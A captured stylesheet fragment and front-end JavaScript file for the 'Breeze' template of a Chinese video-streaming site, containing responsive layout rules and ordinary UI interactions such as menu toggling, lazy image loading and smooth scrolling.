    color: var(--breeze-text-light);
    font-size: 18px;
}

.breeze-vodplay-actions {
    display: flex;
    justify-content: center;
    margin-top: 40px;
}

.breeze-back-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 8px;
    text-decoration: none;
    font-size: 16px;
    transition: all 0.3s;
}

.breeze-back-btn:hover {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

.d-none {
    display: none !important;
}

/* Responsive */
@media (max-width: 1200px) {
    .breeze-container {
        padding: 0 40px;
    }

    .breeze-row-header,
    .breeze-row-content,
    .breeze-page-header,
    .breeze-grid,
    .breeze-pagination {
        padding-left: 40px;
        padding-right: 40px;
    }

    .breeze-hero-content,
    .breeze-detail-hero-content {
        padding: 0 40px;
    }
}

@media (max-width: 768px) {
    .breeze-container {
        padding: 0 20px;
    }

    .breeze-header .breeze-container {
        padding: 16px 20px;
    }

    .breeze-nav {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        display: none;
        flex-direction: column;
        background: var(--breeze-surface);
        border-top: 1px solid var(--breeze-border);
        padding: 20px;
        gap: 12px;
        box-shadow: 0 4px 20px var(--breeze-shadow);
        z-index: 1001;
        max-height: calc(100vh - 100px);
        overflow-y: auto;
    }

    .breeze-nav.active {
        display: flex;
    }

    .breeze-nav-item {
        padding: 12px 16px;
        border-radius: 8px;
        text-align: center;
        display: block;
        pointer-events: auto;
        touch-action: manipulation;
        -webkit-tap-highlight-color: rgba(14, 165, 233, 0.15);
    }

    .breeze-menu-toggle {
        display: flex;
        z-index: 1001;
    }

    .breeze-search {
        display: none;
    }

    .breeze-detail-content {
        flex-direction: column;
        gap: 24px;
        margin-top: 20px;
    }

    .breeze-detail-poster {
        width: 200px;
        margin: 0 auto;
    }

    .breeze-detail-title {
        font-size: 28px;
    }

    .breeze-detail-stats {
        gap: 16px;
    }

    .breeze-stat-item {
        font-size: 14px;
    }

    .breeze-section {
        padding: 30px 0;
        margin-bottom: 40px;
    }

    .breeze-section-header {
        padding: 0 20px;
        margin-bottom: 20px;
    }

    .breeze-section-title {
        font-size: 22px;
    }

    .breeze-row-header,
    .breeze-row-content,
    .breeze-page-header,
    .breeze-grid,
    .breeze-pagination {
        padding-left: 20px;
        padding-right: 20px;
    }

    .breeze-card {
        width: 100%;
    }

    .breeze-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
        padding: 0;
    }

    .breeze-card-image {
        aspect-ratio: 16/9;
    }

    .breeze-card-title {
        font-size: 14px;
        line-height: 1.4;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
        margin-bottom: 6px;
    }

    .breeze-card-meta {
        font-size: 12px;
    }

    .breeze-card-content {
        padding: 8px 0 0;
    }

    .breeze-page-header {
        padding: 20px 0;
    }

    .breeze-page-title {
        font-size: 20px;
        margin-bottom: 8px;
    }

    .breeze-page-count {
        font-size: 14px;
    }

    .breeze-breadcrumb {
        font-size: 13px;
        margin-bottom: 12px;
    }

    .breeze-pagination {
        flex-wrap: wrap;
        gap: 8px;
        margin-top: 40px;
        padding: 0;
    }

    .breeze-page-btn {
        padding: 8px 16px;
        font-size: 13px;
        min-height: 36px;
    }

    .breeze-page-numbers {
        gap: 6px;
        flex-wrap: wrap;
        justify-content: center;
    }

    .breeze-page-num {
        min-width: 36px;
        height: 36px;
        font-size: 13px;
    }

    .breeze-page-ellipsis {
        padding: 0 4px;
    }

    .breeze-section {
        padding: 30px 0;
        margin-bottom: 30px;
    }

    .breeze-footer-content {
        padding: 0 20px;
    }

    .breeze-footer-bottom {
        padding: 0 20px;
    }
}




--- FILE ---
content_type: application/javascript
request_url: http://www.qqakm.com/template/breeze/js/main.js?v=1765183458
body_size: 1659
content:
// Breeze Template JavaScript - 简洁舒适风格交互

(function() {
    'use strict';

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        const keyword = input.value.trim();
        const searchUrl = buildUrl('search', { wd: keyword });
        window.location.href = searchUrl;
        return false;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    const menuToggle = document.querySelector('.breeze-menu-toggle');
    const nav = document.querySelector('.breeze-nav');
    if (menuToggle && nav) {
        menuToggle.addEventListener('click', function(e) {
            e.stopPropagation();
            nav.classList.toggle('active');
            this.classList.toggle('active');
        });

        // 点击导航项后关闭菜单
        const navItems = nav.querySelectorAll('.breeze-nav-item');
        navItems.forEach(item => {
            item.addEventListener('click', function() {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            });
        });

        // 点击外部区域关闭菜单
        document.addEventListener('click', function(e) {
            if (nav.classList.contains('active') &&
                !nav.contains(e.target) &&
                !menuToggle.contains(e.target)) {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            }
        });
    }

    // 滚动时头部效果
    let lastScroll = 0;
    const header = document.querySelector('.breeze-header');
    if (header) {
        window.addEventListener('scroll', function() {
            const currentScroll = window.pageYOffset;
            if (currentScroll > 100) {
                header.classList.add('scrolled');
            } else {
                header.classList.remove('scrolled');
            }
            lastScroll = currentScroll;
        });
    }

    // 横向滚动行 - 鼠标滚轮支持
    const scrollRows = document.querySelectorAll('.breeze-row-scroll');
    scrollRows.forEach(row => {
        let isDown = false;
        let startX;
        let scrollLeft;

        row.addEventListener('mousedown', (e) => {
            isDown = true;
            row.style.cursor = 'grabbing';
            startX = e.pageX - row.offsetLeft;
            scrollLeft = row.scrollLeft;
        });

        row.addEventListener('mouseleave', () => {
            isDown = false;
            row.style.cursor = 'grab';
        });

        row.addEventListener('mouseup', () => {
            isDown = false;
            row.style.cursor = 'grab';
        });

        row.addEventListener('mousemove', (e) => {
            if (!isDown) return;
            e.preventDefault();
            const x = e.pageX - row.offsetLeft;
            const walk = (x - startX) * 2;
            row.scrollLeft = scrollLeft - walk;
        });

        // 鼠标滚轮横向滚动
        row.addEventListener('wheel', (e) => {
            if (e.deltaY !== 0) {
                e.preventDefault();
                row.scrollLeft += e.deltaY;
            }
        });
    });

    // 卡片悬停效果
    const cards = document.querySelectorAll('.breeze-card');
    cards.forEach(card => {
        card.addEventListener('mouseenter', function() {
            this.style.zIndex = '10';
        });

        card.addEventListener('mouseleave', function() {
            this.style.zIndex = '1';
        });
    });

    // 搜索框聚焦动画
    const searchInput = document.querySelector('.breeze-search-input');
    const searchBox = document.querySelector('.breeze-search-box');
    if (searchInput && searchBox) {
        searchInput.addEventListener('focus', function() {
            searchBox.classList.add('focused');
        });
        searchInput.addEventListener('blur', function() {
            if (!this.value) {
                searchBox.classList.remove('focused');
            }
        });
    }

    // 图片懒加载
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        }, {
            rootMargin: '50px'
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });
})();

